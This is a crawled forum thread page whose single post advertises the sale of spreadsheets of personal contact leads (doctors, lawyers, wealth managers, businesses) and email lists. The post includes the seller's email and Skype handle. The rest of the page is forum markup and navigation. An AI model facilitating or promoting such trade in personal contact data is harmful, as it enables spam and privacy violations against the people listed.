

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.webdevforums.com/showthread.php?85153-Selling-leads-and-Email-lists&p=236446
body_size: 10902
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" id="vbulletin_html">
<head>
	<!-- Forum Runner Begin -->
<script type="text/javascript" src="http://www.webdevforums.com/forumrunner/detect.js"></script>
<!-- Forum Runner End --><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />

<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.webdevforums.com" />
<base href="http://www.webdevforums.com/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.0" />







<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=420"></script>
<script type="text/javascript" src="http://www.webdevforums.com/signaturepics/?g=1"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=420"></script>
<script type="text/javascript">
<!--
	var SESSIONURL = "s=704c3122ea7f8e5015cf1ce7f3d20a4f&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "420";
	var BBURL = "http://www.webdevforums.com";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "showthread";
        var RELPATH = "showthread.php?85153-Selling-leads-and-Email-lists&amp;p=236446";
        var PATHS = {forum : ""}
// -->
</script>
<script type="text/javascript" src="http://www.webdevforums.com/clientscript/vbulletin-core.js?v=420"></script>



	<link rel="alternate" type="application/rss+xml" title="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP RSS Feed" href="http://www.webdevforums.com/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP - The Lounge - RSS Feed" href="http://www.webdevforums.com/external.php?type=RSS2&amp;forumids=10" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

 
	<meta name="keywords" content="leads, contact, email, lists, company, number, emails, webfocusnaj@gmail.com, skype, thecoolguy123444, sell, doctors, excel, format, thousands, access, canada, selling, lawyers, wealth, consumers, businesses, high, managers" />
	<meta name="description" content="Hello, I have access to THOUSANDS of leads in Excel format. USA &amp; Canada businesses, high end consumers, doctors, lawyers, wealth managers etc. The leads contain contact name, number, company, and some have emails. I also sell email lists. Contact me for a quote - webfocusnaj@gmail.com 
Skype - thecoolguy123444" />

	<title> Selling leads and Email lists</title>
	<link rel="canonical" href="showthread.php?85153-Selling-leads-and-Email-lists&s=704c3122ea7f8e5015cf1ce7f3d20a4f" />
	
	
	
	
	
	
	
	
	

	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=toolsmenu.css,postlist.css,showthread.css,postbit.css,options.css,attachment.css,poll.css,lightbox.css" />
	
	<!--[if lt IE 8]><link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=toolsmenu-ie.css,postlist-ie.css,showthread-ie.css,postbit-ie.css,poll-ie.css" /><![endif]-->
<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=additional.css" />

</head>

<body onload="if (document.body.scrollIntoView &amp;&amp; fetch_object('currentPost') &amp;&amp; (window.location.href.indexOf('#') == -1 || window.location.href.indexOf('#post') &gt; -1)) { fetch_object('currentPost').scrollIntoView(true); }">

<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header" style="padding: 0 0 0 0;">

	
<div style="padding-top:12px;"></div>
	<div>

<table style="height: 60px; padding: 0; margin: 0;">
<tr>
<td style="width: 250px; height: 60px; vertical-align: top;">
<a name="top" href="index.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f" class="logo-image"><img src="yahoonews/logo_yh.png" alt="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP" /></a>
</td>


<td style="height: 60px; vertical-align: top;">
<a href="https://secure1.inmotionhosting.com/cgi-bin/gby/clickthru.cgi?id=envision&page=7" rel="nofollow">
<img src="http://creatives.inmotionhosting.com/doesnt-suck/468x60.png" border=0></a>
</td>


<td style="width: 251px; height: 60px; vertical-align: top;">
<a target="blank" title="" href="http://www.inmotionhosting.com/"><img title="" alt="" src="/images/inmotion_banner.gif" style="margin-left: 20px; width:222px; float: right; height:50px; background-color: #ffffff;"></a>
</td>
</tr>
</table>
</div>
	
	<div class="ad_global_header">
		 
		 
	</div>
	<hr />
	
</div>
 
<div id="navbar" class="navbar">

	<ul id="navtabs" class="navtabs floatcontainer">
		
		
			<li class="selected"><a class="navtab" href="index.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f">Forum</a>
				<ul class="floatcontainer">
					
					
					
					
					
					<li><a rel="help" href="faq.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f" accesskey="5">FAQ</a></li>
					
					<li><a href="calendar.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f">Calendar</a></li>
					

					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">Forum Actions</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a>
							</li>
                                                        
						</ul>
					</li>
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">Quick Links</a>
						<ul class="popupbody popuphover">
							
							
							<li><a href="showgroups.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f" rel="nofollow">
		
			View Forum Leaders
		
	</a></li>
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
		
			<li><a class="navtab" href="search.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">What's New?</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?do=process" method="post" id="navbar_search" class="navbar_search">
			<input type="hidden" name="s" value="s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;" />
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f" accesskey="4">Advanced Search</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
<div style="padding-top:5px;"></div>
<div style="float: left;"><a href="http://www.inmotionhosting.com/"><img src="/images/728x90-webdevforums.png" width="728" height="90" border="0"/></a></div>



<!-- //-->


<div style="width: 170px;height: 100px;position: relative; top:-15px; *top:-5px; left: 750px; *left: 10px; z-index:1000;">
<style>
.box-edited
{
width: 160px;
padding: 5px;
margin: 5px;
}
.box-login
{
width: 66px;
height:24px;
border:1px solid #53576B;
border-radius: 3px;
position: relative;
left: 50px;
color: #FFFFFF;
background-color: #558;
}
.li-ruller li
{
margin: 5px;
}
</style>























<form id="navbar_loginform" action="login.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<div id="logindetails" style="position: absolute; left: 0px;">
				
						
					<input type="text" class="textbox box-edited" name="vb_login_username" id="navbar_username" accesskey="u" tabindex="101" value="User Name" /><br/>
					<input type="text" class="textbox default-value box-edited" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" value="Password" style="display:none;" />
					<input type="password" class="textbox box-edited" tabindex="102" name="vb_login_password" id="navbar_password" /><br/>
                   <div style="margin-left: 5px; margin-top: -15px;"> <input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</div> <br/>
					<input type="submit" class="loginbutton box-login" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" />
						
					
				</div>
					
				<input type="hidden" name="s" value="704c3122ea7f8e5015cf1ce7f3d20a4f" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>



<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "block");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			YAHOO.util.Dom.setStyle('navbar_username', "color", "#828282");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='black';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "block");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "block");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>




<!-- //-->



</div>
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f" accesskey="1"><img src="images/misc/navbit-home.png" alt="Home" /></a></li>

		
	<li class="navbit"><a href="index.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f">Forum</a></li>

	<li class="navbit"><a href="forumdisplay.php?59-Chillout-Area&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Chillout Area</a></li>

	<li class="navbit"><a href="forumdisplay.php?10-The-Lounge&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">The Lounge</a></li>

		
	<li class="navbit lastnavbit"><span> Selling leads and Email lists</span></li>

	</ul>
	<hr />
</div>

 
<div id="ad_global_below_navbar">
</div> 


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>
 



	<div id="above_postlist" class="above_postlist">
		
		<div id="pagination_top" class="pagination_top">
		
			<div id="postpagestats_above" class="postpagestats">
				Results 1 to 1 of 1
			</div>
		</div>
	</div>
	<div id="pagetitle" class="pagetitle">
		<h1>
			Thread: <span class="threadtitle"><a href="showthread.php?85153-Selling-leads-and-Email-lists&s=704c3122ea7f8e5015cf1ce7f3d20a4f" title="Reload this Page">Selling leads and Email lists</a></span>
		</h1>
		
	</div>
	<div id="thread_controls" class="thread_controls toolsmenu">
		<div>
		<ul id="postlist_popups" class="postlist_popups popupgroup">
			
			
			<li class="popupmenu" id="threadtools">
				<h6><a class="popupctrl" href="javascript://">Thread Tools</a></h6>
				<ul class="popupbody popuphover">
					<li><a href="printthread.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;t=85153&amp;pp=20&amp;page=1" accesskey="3" rel="nofollow">Show Printable Version</a></li>
					
					<li>
						
							<a href="subscription.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;do=addsubscription&amp;t=85153" rel="nofollow">Subscribe to this Thread&hellip;</a>
						
					</li>
					
				</ul>
			</li>

			

			

			

			

			
			</ul>
		</div>
	</div>

<div id="postlist" class="postlist restrain">
	

	
		<ol id="posts" class="posts" start="1">
			
<li class="postbit postbitim postcontainer old" id="post_236446">
	<div class="postdetails_noavatar">
		<div class="posthead">
                        
                                <span class="postdate old">
                                        
                                                <span class="date">29 Dec 2012,&nbsp;<span class="time">10:29 PM</span></span>
                                        
                                </span>
                                <span class="nodecontrols">
                                        
                                                <a name="post236446" href="showthread.php?85153-Selling-leads-and-Email-lists&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;p=236446#post236446" class="postcounter">#1</a><a id="postcount236446" name="1"></a>
                                        
                                        
                                        
                                </span>
                        
		</div>

		<div class="userinfo_noavatar">
			<div class="contact">
				
				<div class="username_container">
					
						<div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?61624-usman0092&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f" title="usman0092 is offline"><strong>usman0092</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?61624-usman0092&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;do=finduser&amp;userid=61624&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div>
						<img class="inlineimg onlinestatus" src="yahoonews/statusicon/user-offline.png" alt="usman0092 is offline" border="0" />

					
					<span class="usertitle">
						Established Member
					</span>
					

                                        
					
					
						<div class="imlinks">
							    
						</div>
					
				</div>
			</div>
			
				<div class="userinfo_extra">
					<dl class="userstats">
						<dt>Join Date</dt> <dd>Jan 2012</dd>
						
						
						<dt>Posts</dt> <dd>38</dd>	
						
					</dl>
					
					
				</div>
			
		</div>
	</div>

	<div class="postbody">
		
		<div class="postrow">
		
		<h2 class="posttitle icon">
			Selling leads and Email lists
		</h2>
		
				
					
					<div id="ad_thread_first_post_content">
</div>
				
				
					
				
		<div class="content hasad">
			<div id="post_message_236446">
				<blockquote class="postcontent restore">
					Hello, I have access to THOUSANDS of leads in Excel format. USA &amp; Canada businesses, high end consumers, doctors, lawyers, wealth managers etc. The leads contain contact name, number, company, and some have emails. I also sell email lists. Contact me for a quote - <a href="mailto:webfocusnaj@gmail.com">webfocusnaj@gmail.com</a><br />
Skype - thecoolguy123444
				</blockquote>
			</div>

			


		</div>
			
				
			
				 
			
			
			
		</div>
	</div>
	<div class="postfoot">
		<div class="textcontrols floatcontainer">
			<span class="postcontrols">
				<img style="display:none" id="progress_236446" src="images/misc/progress.gif" alt="" />
				
				
				
					<a id="qrwq_236446" class="newreply" href="newreply.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;do=newreply&amp;p=236446" rel="nofollow" title="Reply With Quote"><img id="quoteimg_236446" src="clear.gif" alt="Reply With Quote" />  Reply With Quote</a> 
				
				
				
			</span>
			<span class="postlinking">
				
					
				
				

				 
				

					

					
					 

					
					
					
					
					
			</span>
		</div>
	</div>
	<hr />
</li>

		</ol>
		<div class="separator"></div>
		<div class="postlistfoot">
			
		</div>

	

</div>

<div id="below_postlist" class="noinlinemod below_postlist">
	
	<div id="pagination_bottom" class="pagination_bottom">
	
		<div class="clear"></div>

<div class="navpopupmenu popupmenu nohovermenu" id="showthread_navpopup">
	
		<span class="shade">Quick Navigation</span>
		<a href="showthread.php?85153-Selling-leads-and-Email-lists&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f" class="popupctrl"><span class="ctrlcontainer">The Lounge</span></a>
		<a href="showthread.php?85153-Selling-leads-and-Email-lists&amp;p=236446#top" class="textcontrol" onclick="document.location.hash='top';return false;">Top</a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Site Areas</li>
		<li><a href="usercp.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f">Settings</a></li>
		<li><a href="private.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f">PM's</a></li>
		<li><a href="subscription.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f">Subscriptions</a></li>
		<li><a href="online.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f">Who's Online</a></li>
		<li><a href="search.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f">Search Forums</a></li>
		<li><a href="index.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f">Forums Home</a></li>
		
			<li class="optionlabel">Forums</li>
			
		
			
				<li><a href="forumdisplay.php?63-Forum-Rules&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Forum Rules</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?43-Please-Read-Before-Posting&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Please Read Before Posting</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?21-Web-Design-Graphic-Design-and-Scripting-Languages&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Web Design, Graphic Design and Scripting Languages</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?2-Web-Design-HTML-Reference-and-CSS&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Web Design, HTML Reference and CSS</a></li>
			
		
			
				<li><a href="forumdisplay.php?5-Client-amp-Server-Side-Scripting-(PHP-ASP-JavaScript)&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Client &amp; Server Side Scripting (PHP, ASP, JavaScript)</a></li>
			
		
			
				<li><a href="forumdisplay.php?3-Graphic-Design&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Graphic Design</a></li>
			
		
			
				<li><a href="forumdisplay.php?34-Tutorials&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Tutorials</a></li>
			
		
			
				<li><a href="forumdisplay.php?11-Website-Design-Reviews&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Website Design Reviews</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?20-SEO-Marketing-Hosting-and-Business&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">SEO, Marketing, Hosting and Business</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Search Engine Optimization and Marketing</a></li>
			
		
			
				<li><a href="forumdisplay.php?9-Freelancing&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Freelancing</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?61-Job-Offers&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Job Offers</a></li>
			
		
			
				<li><a href="forumdisplay.php?62-Freelancer-Portfolios&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Freelancer Portfolios</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?8-Web-Hosting-and-Domain-Names&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Web Hosting and Domain Names</a></li>
			
		
			
				<li><a href="forumdisplay.php?60-Monetizing-Websites&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Monetizing Websites</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?59-Chillout-Area&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">Chillout Area</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?10-The-Lounge&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">The Lounge</a></li>
			
		
			
				<li><a href="forumdisplay.php?44-General-Questions&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">General Questions</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?42-WDF-Topics&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">WDF Topics</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?29-WDF-News-and-Announcements&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">WDF News and Announcements</a></li>
			
		
			
				<li><a href="forumdisplay.php?13-WDF-Suggestions&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f">WDF Suggestions</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div> 
	</div>
</div>








	<!-- next / previous links -->
	<div class="navlinks">
		
			<strong>&laquo;</strong>
			<a href="showthread.php?85153-Selling-leads-and-Email-lists&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;goto=nextoldest" rel="nofollow">Previous Thread</a>
			|
			<a href="showthread.php?85153-Selling-leads-and-Email-lists&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;goto=nextnewest" rel="nofollow">Next Thread</a>
			<strong>&raquo;</strong>
		
	</div>
	<!-- / next / previous links -->

<div id="thread_info" class="thread_info block">
	
	
	<div id="similar_threads">
		<h4 class="threadinfohead blockhead">Similar Threads</h4>
		<div id="similar_threads_list" class="thread_info_block blockbody formcontrols">
			<ol class="similar_threads">
			<li class="floatcontainer">
  <div class="titleblock">
    <h6><a href="showthread.php?41204-Sort-lists&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f" title="Hi dear all 
I have created the following web site 
http://www.websites.designpandorabox.eu/avenuechic/rings.htm 
and I would like on top of product pages to put a sort by nam, price, material like the following one...">Sort lists</a></h6>
    <div class="starter_forum">
       By mkli in forum Client &amp; Server Side Scripting (PHP, ASP, JavaScript)
    </div>
  </div>
  <div class="dateblock">
    <span class="shade">Replies:</span> 1
      <div class="starter_forum">
        <span class="shade">Last Post:</span> 30 Nov 2010, <span class="time">06:36 AM</span>
      </div>
  </div>
</li><li class="floatcontainer">
  <div class="titleblock">
    <h6><a href="showthread.php?28716-User-input-that-leads-to-unique-page&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f" title="Hello. I am fairly new to all this but here is the problem I need help with. 
 
My home page will have a single form input that users will have to enter to go further. 
 
The code they will enter will differ depending on geographical area where they saw an advert. 
 
There will be a 3 letter...">User input that leads to unique page</a></h6>
    <div class="starter_forum">
       By debtless in forum Web Design, HTML Reference and CSS
    </div>
  </div>
  <div class="dateblock">
    <span class="shade">Replies:</span> 1
      <div class="starter_forum">
        <span class="shade">Last Post:</span> 27 Dec 2008, <span class="time">11:34 AM</span>
      </div>
  </div>
</li><li class="floatcontainer">
  <div class="titleblock">
    <h6><a href="showthread.php?23946-DropDown-Lists&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f" title="Please can anyone tell me why the list values which are default aren't &quot;disabled&quot; in IE, but they are in Mozilla? Is it just Mozilla that handles this parameter? 
here's the link 
http://mooreblackett.com/index2.php">DropDown Lists</a></h6>
    <div class="starter_forum">
       By rickyduck in forum Web Design, HTML Reference and CSS
    </div>
  </div>
  <div class="dateblock">
    <span class="shade">Replies:</span> 0
      <div class="starter_forum">
        <span class="shade">Last Post:</span> 30 Jan 2008, <span class="time">12:54 PM</span>
      </div>
  </div>
</li><li class="floatcontainer">
  <div class="titleblock">
    <h6><a href="showthread.php?14482-Making-a-Drop-Down-Box-Which-Leads-Somewhere&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f" title="I have a drop down box with several options but when the user selects an option, I want them to be forwarded automatically to a url for that option. 
 
How do I do that? 
Here is the form: 
 
 
&lt;form name=&quot;form1&quot; method=&quot;post&quot; action=&quot;&quot;&gt; 
   &lt;select name=&quot;select&quot;&gt; 
                  &lt;option...">Making a Drop Down Box Which Leads Somewhere</a></h6>
    <div class="starter_forum">
       By Jetheat in forum Web Design, HTML Reference and CSS
    </div>
  </div>
  <div class="dateblock">
    <span class="shade">Replies:</span> 1
      <div class="starter_forum">
        <span class="shade">Last Post:</span> 17 Feb 2006, <span class="time">12:11 PM</span>
      </div>
  </div>
</li><li class="floatcontainer">
  <div class="titleblock">
    <h6><a href="showthread.php?13469-Pay-for-Leads&amp;s=704c3122ea7f8e5015cf1ce7f3d20a4f" title="Does anyone out there have experience in purchasing web design leads?   Who did you use, were they quality leads and would you do it again or suggest that others do it?  Any help here would be great.">Pay for Leads??</a></h6>
    <div class="starter_forum">
       By SloanInnovation in forum Freelancing
    </div>
  </div>
  <div class="dateblock">
    <span class="shade">Replies:</span> 1
      <div class="starter_forum">
        <span class="shade">Last Post:</span> 23 Jan 2006, <span class="time">04:11 PM</span>
      </div>
  </div>
</li>
			</ol>
		</div>
	</div>


	
	
	
	
	<div class="options_block_container">
		
		<div class="options_block">
			<h4 class="collapse blockhead options_correct">
				<a class="collapse" id="collapse_posting_rules" href="showthread.php?85153-Selling-leads-and-Email-lists&amp;p=236446#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
				Posting Permissions
			</h4>
			<div id="posting_rules" class="thread_info_block blockbody formcontrols floatcontainer options_correct">
				
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li>You <strong>may not</strong> post new threads</li>
		<li>You <strong>may not</strong> post replies</li>
		<li>You <strong>may not</strong> post attachments</li>
		<li>You <strong>may not</strong> edit your posts</li>
		<li>&nbsp;</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;do=bbcode" target="_blank">BB code</a> is <strong>On</strong></li>
			<li><a href="misc.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;do=showsmilies" target="_blank">Smilies</a> are <strong>On</strong></li>
